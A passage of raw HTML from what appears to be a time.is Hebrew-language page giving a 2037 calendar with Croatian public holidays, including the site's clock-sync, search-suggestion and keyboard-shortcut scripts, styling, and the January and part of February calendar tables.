hreflang="en" href="https://time.is/calendar/2037/Croatia"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/calendar/2037/Croatia"><link rel="alternate" hreflang="es" href="https://time.is/es/calendar/2037/Croatia"><link rel="alternate" hreflang="eo" href="https://time.is/eo/calendar/2037/Croatia"><link rel="alternate" hreflang="fr" href="https://time.is/fr/calendar/2037/Croatia"><link rel="alternate" hreflang="he" href="https://time.is/he/calendar/2037/Croatia"><link rel="alternate" hreflang="hi" href="https://time.is/hi/calendar/2037/Croatia"><link rel="alternate" hreflang="hr" href="https://time.is/hr/calendar/2037/Croatia"><link rel="alternate" hreflang="id" href="https://time.is/id/calendar/2037/Croatia"><link rel="alternate" hreflang="is" href="https://time.is/is/calendar/2037/Croatia"><link rel="alternate" hreflang="ga" href="https://time.is/ga/calendar/2037/Croatia"><link rel="alternate" hreflang="it" href="https://time.is/it/calendar/2037/Croatia"><link rel="alternate" hreflang="ja" href="https://time.is/ja/calendar/2037/Croatia"><link rel="alternate" hreflang="ka" href="https://time.is/ka/calendar/2037/Croatia"><link rel="alternate" hreflang="kab" href="https://time.is/kab/calendar/2037/Croatia"><link rel="alternate" hreflang="ko" href="https://time.is/ko/calendar/2037/Croatia"><link rel="alternate" hreflang="lv" href="https://time.is/lv/calendar/2037/Croatia"><link rel="alternate" hreflang="lt" href="https://time.is/lt/calendar/2037/Croatia"><link rel="alternate" hreflang="hu" href="https://time.is/hu/calendar/2037/Croatia"><link rel="alternate" hreflang="mk" href="https://time.is/mk/calendar/2037/Croatia"><link rel="alternate" hreflang="mg" href="https://time.is/mg/calendar/2037/Croatia"><link rel="alternate" hreflang="nl" href="https://time.is/nl/calendar/2037/Croatia"><link rel="alternate" hreflang="no" href="https://time.is/no/calendar/2037/Croatia"><link rel="alternate" hreflang="nn" href="https://time.is/nn/calendar/2037/Croatia"><link rel="alternate" hreflang="fa" href="https://time.is/fa/calendar/2037/Croatia"><link rel="alternate" hreflang="pl" href="https://time.is/pl/calendar/2037/Croatia"><link rel="alternate" hreflang="pt" href="https://time.is/pt/calendar/2037/Croatia"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/calendar/2037/Croatia"><link rel="alternate" hreflang="ro" href="https://time.is/ro/calendar/2037/Croatia"><link rel="alternate" hreflang="ru" href="https://time.is/ru/calendar/2037/Croatia"><link rel="alternate" hreflang="sr" href="https://time.is/sr/calendar/2037/Croatia"><link rel="alternate" hreflang="sq" href="https://time.is/sq/calendar/2037/Croatia"><link rel="alternate" hreflang="si" href="https://time.is/si/calendar/2037/Croatia"><link rel="alternate" hreflang="sk" href="https://time.is/sk/calendar/2037/Croatia"><link rel="alternate" hreflang="sl" href="https://time.is/sl/calendar/2037/Croatia"><link rel="alternate" hreflang="fi" href="https://time.is/fi/calendar/2037/Croatia"><link rel="alternate" hreflang="sv" href="https://time.is/sv/calendar/2037/Croatia"><link rel="alternate" hreflang="ta" href="https://time.is/ta/calendar/2037/Croatia"><link rel="alternate" hreflang="th" href="https://time.is/th/calendar/2037/Croatia"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/calendar/2037/Croatia"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/calendar/2037/Croatia"><link rel="alternate" hreflang="uk" href="https://time.is/uk/calendar/2037/Croatia"><link rel="alternate" hreflang="ur" href="https://time.is/ur/calendar/2037/Croatia"><link rel="alternate" hreflang="vi" href="https://time.is/vi/calendar/2037/Croatia"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/calendar/2037/Croatia"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/calendar/2037/Croatia"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1772953200000,newzo=-240,ss={"0121":"&uarr; 07:13 &darr; 17:02 (9שעות 49דקות)","0122":"&uarr; 07:12 &darr; 17:03 (9שעות 51דקות)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=-1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769031175981)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^מיקום \d+ \(אופציונלי\)$/))||q=='הקלד מיקום'||q=='אוטומטי')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/he/customize",sS:"js:tl_a()",sC:"/he/calendar",sD:"js:t_dark(2)",sJ:"/he/clock",sM:"js:toggle_menu(2)",sT:"/he/compare","-":"/he/countdown",sU:"/he/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/he/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="לוח שנה לכל שנה וחודש עם אפשרות לחגים ציבוריים ומספרי שבועות meta_d_configurable_and_printable"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/calendar.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:right}
#clock{float:left}
body{background:#fff;direction:rtl}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:left;color:#333}
.lsp ul{list-style:none;text-align:left}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-right:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:right}
div#msgs h1{margin-left:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:right;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:left}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:left}
#favs span{color:#999}
.tbx div{clear:none;float:right;text-align:right;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 10px 10px 0;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}

#clock0 div{float:left;direction:ltr}
#yr{direction:ltr}
td.value{padding-left:0;padding-right:20px;text-align:left}
ul{padding:0 20px 20px 0}
.d div.nav li{border-right:0;border-left:1px dotted #666}
div .button{float:right;margin:10px 0 0 10px}
div a.smallbutton{margin:5px 0 0 5px}
.item{padding:0 0 20px 40px}

div .button{float:right;margin:10px 0 0 10px}
.txtin select,#pheader h1{float:right}
.loc1{margin:0 0 0 10px}

.susdiv td.t span{text-align:left}
#pfooter img{float:left}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><link rel="stylesheet" href="/css/t_rtl2024-07-29.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA rtl factspage calendar_page mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="dayhoverinfo" class="hidden"></div><div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/he/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="תפריט" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/he/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/he/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="cvwr" class="w90"><div id="calendar" class="calendar"><h1 onclick="goto_element('year_menu')" class="clickable" title="Press here to choose year"><span id="displayed_period">2037</span> calendar <span class="thin">with public holidays for <a href="/he/Croatia">קרואטיה</a></span></h1><div id="calendar_body" class="article_segment"><div class="month month1"><div class="monthname">ינואר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_1_52" class="wn" title="52"><span>5</span><span>2</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_1_1_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div class="day1to9"><span>1</span></div></td><td id="d_2037_1_2_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2037_1_3_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2037_1_1" class="wn" title="1"><span style="visibility:hidden">0</span><span>1</span></td><td id="d_2037_1_4_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>4</span></div></td><td id="d_2037_1_5_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>5</span></div></td><td id="d_2037_1_6_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d2"><div class="day1to9"><span>6</span></div></td><td id="d_2037_1_7_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2037_1_8_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2037_1_9_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2037_1_10_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2037_1_2" class="wn" title="2"><span style="visibility:hidden">0</span><span>2</span></td><td id="d_2037_1_11_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2037_1_12_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2037_1_13_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2037_1_14_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2037_1_15_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2037_1_16_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2037_1_17_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2037_1_3" class="wn" title="3"><span style="visibility:hidden">0</span><span>3</span></td><td id="d_2037_1_18_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2037_1_19_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2037_1_20_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2037_1_21_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2037_1_22_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2037_1_23_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2037_1_24_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2037_1_4" class="wn" title="4"><span style="visibility:hidden">0</span><span>4</span></td><td id="d_2037_1_25_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>5</span></div></td><td id="d_2037_1_26_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2037_1_27_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2037_1_28_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2037_1_29_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2037_1_30_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td id="d_2037_1_31_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>1</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_1_1_52" onmouseover="gob('d_2037_1_1_52').classList.add('legendhighlight');thisday(gob('d_2037_1_1_52'))" onmouseout="gob('d_2037_1_1_52').classList.remove('legendhighlight');thisdayout(gob('d_2037_1_1_52'))"><td class="date"><span class="mon">1</span></td><td>New Year’s Day</td></tr><tr id="ld_2037_1_6_1" onmouseover="gob('d_2037_1_6_1').classList.add('legendhighlight');thisday(gob('d_2037_1_6_1'))" onmouseout="gob('d_2037_1_6_1').classList.remove('legendhighlight');thisdayout(gob('d_2037_1_6_1'))"><td class="date"><span class="mon">6</span></td><td>Epiphany</td></tr></table></div><div class="month month2"><div class="monthname">פברואר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_2_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td id="d_2037_2_1_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2037_2_2_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2037_2_3_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2037_2_4_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2037_2_5_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2037_2_6_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2037_2_7_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2037_2_6" class="wn" title="6"><span style="visibility:hidden">0</span><span>6</span></td><td id="d_2037_2_8_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2037_2_9_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2037_2_10_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2037_2_11_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2037_2_12_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2037_2_13_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2037_2_14_6" 